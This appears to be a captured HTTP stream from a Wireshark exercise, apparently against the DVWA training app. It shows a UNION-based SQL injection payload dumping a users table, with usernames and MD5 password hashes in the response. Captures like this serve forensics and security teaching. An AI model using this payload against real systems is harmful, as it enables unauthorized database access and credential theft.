 Stream Content
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br /
>Surname: Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First
name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: gordonb<br /
>Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: pablo<br />Surname
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Wireshark: Find text
Entire conversation (7186 bytes)
Find text: 1=1